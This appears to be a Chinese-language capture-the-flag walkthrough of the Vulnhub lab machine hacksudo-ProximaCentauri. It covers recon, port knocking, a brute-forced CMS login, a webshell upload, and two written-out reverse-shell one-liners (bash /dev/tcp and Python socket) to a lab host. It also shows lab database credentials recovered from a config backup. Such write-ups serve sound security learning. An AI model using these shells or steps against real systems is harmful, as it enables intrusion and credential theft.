Vulnhub hacksudo-ProximaCentauri walkthrough

前言

这个靶场很有意思,今天就做完这一个吧,该休息一下了,不能老卷,虽然身边大神一堆。以后的保留环节就随缘了,有时候实在是没有什么兴致,越长大就变得越来越沉默寡言了,只能在这谁都不认识我的互联网上随便说点了。



信息收集





之前看见这个 filtered 状态的扫描结果还老傻乎乎的去爆破,自从上次知道了这样是的加了防护的才知道了原来还能这样,这里的结果又是显示被过滤的,所以这里可能还是要对暗号才能使其对我开放。但是现在暗号不知道,但是不妨碍这作为一个已知的信息。而结果又显示 robots.txt 文件有两个敏感目录,等到时候在去访问一下。

HTTP 扫描



至于说什么敏感信息的话到是什么也没发现,但是在页脚那个地方发现了管理员登陆的界面,但是没有什么用处,因为我不知道密码也登陆不上。遇事不决上扫描。

gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt,php -u http://10.0.2.14

为了节省篇幅,我就直接说了,除了画圈的俩之外,其他的界面全是废话,什么用都没有,但是这里最关键的就是 planet 了,那个 flag1 不看也罢。



注释上面写了从这里打开门你可以前往比邻星,这里的比邻星可能暗示的就是目标主机了,总不能真飞到那里,还有就是 RA 代表 open , Dec 代表 close ,这个东西和上面的扫描结果多么的吻合啊,我坚信这个就是线索。我搜索一下这个玩意儿的地址吧。



经过一点简单的处理之后,这个端口就开了,就对我后门大开(不是)。



寻找密码字典



既然登陆端口已经开了,那么就可以尝试着登陆一下,按照我对于这个作者的了解,这个用户名可能就是 hacksudo 或者是他的前女友 vishal。



有了一个提示,那就继续往下找。下面这个图可能就是他的密码字典了。但是去哪里爆破呢?没有用户名的字典当然是去网页的登陆界面爆破了。

登陆成功









上传木马

'''

User Input:

'''

target_ip = sys.argv[1]

target_port = sys.argv[2]

password = sys.argv[3]

pluckcmspath = sys.argv[4]

按照说明将相关的参数都输入好。



登陆系统



登录上来之后系统上是没有 nc 的,所以只能换种方法反弹 shell 了。bash -c "bash -i >& /dev/tcp/10.0.2.15/1234 0>&1 也不行,只能用

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.2.15",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

mysql.bak

// ** MySQL settings - You can get this info from your web host ** //

/** The name of the database for WordPress */

define( 'DB_NAME', 'proximacentauri' );

/** MySQL database username */

define( 'DB_USER', 'alfauser' );

/** MySQL database password */

define( 'DB_PASSWORD', 'passw0rd' );

/** MySQL hostname */

define( 'DB_HOST', 'localhost' );

/** Database charset to use in creating database tables. */

define( 'DB_CHARSET', 'utf8' );

/** The database collate type. Don't change this if in doubt. */

define( 'DB_COLLATE', '' );



在此文件找到以下文件内容,显示了数据库的账号和密码,尝试连接。

MariaDB [(none)]> use proximacentauri;

use proximacentauri;

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -A

Database changed

MariaDB [proximacentauri]> show tables;

show tables;

+---------------------------+

| Tables_in_proximacentauri |

+---------------------------+

| authors |

+---------------------------+

1 row in set (0.000 sec)

MariaDB [proximacentauri]> select * from authors;

select * from authors;

+------+---------+-----------------+---------------------+

| id | name | password | email |

+------+---------+-----------------+---------------------+

| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |

+------+---------+-----------------+---------------------+登陆 SSH

在系统的家目录下是发现了数据库中的用户的,这个极有可能是密码。尝试的登陆,由于之前的 knock 已经对暗号了,所以这里不需处理。

